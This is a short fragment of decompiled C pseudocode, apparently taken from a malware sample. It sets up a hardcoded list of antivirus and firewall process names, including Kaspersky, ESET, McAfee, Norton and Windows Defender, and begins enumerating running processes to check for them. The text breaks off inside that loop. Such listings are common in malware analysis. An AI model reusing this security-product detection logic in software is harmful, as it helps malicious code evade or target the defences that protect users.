 v2 = (LPWSTR *)a1;
*a1 = VirtualAlloc(0, 0x400u, 0x3000u, 4u);
lpString1 = L"AVP.EXE";
v13 = L"ekrn.exe";
v14 = L"avgnt.exe";
v15 = L"ashDisp.exe";
v16 = L"NortonAntiBot.exe";
v17 = L"Mcshield.exe";
v18 = L"avengine.exe";
v19 = L"cmdagent.exe";
v20 = L"smc.exe";
v21 = L"persfw.exe";
v22 = L"pccpfw.exe";
v23 = L"fsguiexe.exe";
v24 = L"cfp.exe";
v25 = L"msmpeng.exe";
v3 = (PROCESSENTRY32W *)VirtualAlloc(0, 4u, 0x3000u, 4u);
v4 = v3;
lppe = v3;
if ( !v3 )
return 0;
v3->dwSize = 556;
v5 = CreateToolhelp32Snapshot(2u, 0);
hSnapshot = v5;
if ( v5 == (HANDLE)-1 )
{
VirtualFree(v4, 0, 0x8000u);
return 0;
}
v7 = 0;
v29 = 0;
v31 = 0;
dwSize = 0;
v30 = 0;
if ( Process32FirstW(v5, v4) )
{
do
{